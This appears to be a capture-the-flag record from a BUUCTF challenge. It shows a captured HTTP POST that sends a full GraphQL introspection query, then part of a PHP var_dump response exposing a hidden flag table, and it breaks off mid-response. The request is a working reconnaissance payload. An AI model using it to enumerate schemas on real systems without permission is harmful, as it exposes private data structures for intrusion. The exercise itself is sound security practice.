 Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: f9b1b63e-340a-4b66-befa-70b643b818d7.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 1937
Origin: http://f9b1b63e-340a-4b66-befa-70b643b818d7.node4.buuoj.cn:81
Connection: close
Referer: http://f9b1b63e-340a-4b66-befa-70b643b818d7.node4.buuoj.cn:81/
Upgrade-Insecure-Requests: 1
id=1&data={"query":"\n    query IntrospectionQuery {\r\n      __schema {\r\n        queryType { name
}\r\n        mutationType { name }\r\n        subscriptionType { name }\r\n        types {\r\n
...FullType\r\n        }\r\n        directives {\r\n          name\r\n          description\r\n          locations\r\n
args {\r\n            ...InputValue\r\n          }\r\n        }\r\n      }\r\n    }\r\n\r\n    fragment FullType on
__Type {\r\n      kind\r\n      name\r\n      description\r\n      fields(includeDeprecated: true) {\r\n
name\r\n        description\r\n        args {\r\n          ...InputValue\r\n        }\r\n        type {\r\n
...TypeRef\r\n        }\r\n        isDeprecated\r\n        deprecationReason\r\n      }\r\n      inputFields
{\r\n        ...InputValue\r\n      }\r\n      interfaces {\r\n        ...TypeRef\r\n      }\r\n
enumValues(includeDeprecated: true) {\r\n        name\r\n        description\r\n        isDeprecated\r\n
deprecationReason\r\n      }\r\n      possibleTypes {\r\n        ...TypeRef\r\n      }\r\n    }\r\n\r\n
fragment InputValue on __InputValue {\r\n      name\r\n      description\r\n      type { ...TypeRef }\r\n
defaultValue\r\n    }\r\n\r\n    fragment TypeRef on __Type {\r\n      kind\r\n      name\r\n      ofType
{\r\n        kind\r\n        name\r\n        ofType {\r\n          kind\r\n          name\r\n          ofType {\r\n
kind\r\n            name\r\n            ofType {\r\n              kind\r\n              name\r\n              ofType
{\r\n                kind\r\n                name\r\n                ofType {\r\n                  kind\r\n
name\r\n                  ofType {\r\n                    kind\r\n                    name\r\n                  }\r\n
}\r\n              }\r\n            }\r\n          }\r\n        }\r\n      }\r\n    }\r\n  ","variables":null}
Response
Raw Headers Hex HTML Render
["deprecationReason"]=>
NULL
}
}
["possibleTypes"]=>
NULL
}
[13]=>
object(stdClass)#181 (8) {
["kind"]=>
string(6) "OBJECT"
["name"]=>
string(28) "ffffllllaaagggg_1n_h3r3_flag"
["description"]=>
string(59) "columns and relationships of "ffffllllaaagggg_1n_h3r3.flag""
["fields"]=>
array(1) {
[0]=>
object(stdClass)#182 (6) {
["name"]=>
string(4) "flag"
["description"]=>
NULL
["args"]=>
array(0) {
}
["type"]=>
object(stdClass)#183 (3) {
["kind"]=>
string(8) "NON_NULL"
["name"]=>
NULL
["ofType"]=>
object(stdClass)#184 (3) {
["kind"]=>
string(6) "SCALAR"